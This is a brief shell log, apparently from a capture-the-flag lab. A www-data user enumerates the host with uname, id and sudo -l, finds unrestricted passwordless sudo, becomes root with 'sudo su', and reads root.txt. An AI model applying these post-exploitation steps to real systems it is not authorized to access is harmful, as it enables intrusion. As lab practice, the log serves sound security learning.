 www-data@ubuntu:/$ uname -a
Linux ubuntu 4.4.0-157-generic #185-Ubuntu SMP Tue Jul 23 09:17:01 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
www-data@ubuntu:/$ hostname
ubuntu
www-data@ubuntu:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/$ sudo -l
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on ubuntu:
    (ALL) NOPASSWD: ALL
www-data@ubuntu:/$ sudo su
root@ubuntu:/# whoami
root
root@ubuntu:/# cd /root/
root@ubuntu:~# ls
root.txt
root@ubuntu:~# cat root.txt
00 76c